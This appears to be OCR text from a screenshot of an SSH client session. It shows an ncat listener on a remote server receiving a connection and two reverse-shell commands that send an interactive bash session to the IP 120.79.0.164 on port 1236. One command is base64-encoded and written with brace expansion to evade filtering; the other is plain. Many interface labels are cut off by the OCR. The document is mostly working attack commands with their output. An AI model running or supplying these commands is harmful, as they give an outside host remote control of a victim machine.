 centos - miku@DESKTOP-HCO2DG2: /mnt/c/Users/13728 - Xshell 7 (Free for Home/School)
File Edit View Tools Tab Window Help
ssh://root:**************@120.79.0.164:22
To add the current session, click on the left arrow button.
ession Manager
1 centos
All Sessions
centos
ame All Se...
ype Folder
ub items 1
ost
ort 22
rotocol SSH
ser Na...
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 223.104.21.115.
Ncat: Connection from 223.104.21.115:63982.
┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728]
└─$
sh://root@120.79.0.164:22 SSH2 xterm
┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728]
└─$ {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNzkuMC4xNjQvMTIzNiAwPiYx}|{base64,-d}|{bash,-i}
┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728]
└─$ bash -i >& /dev/tcp/120.79.0.164/1236 0>&1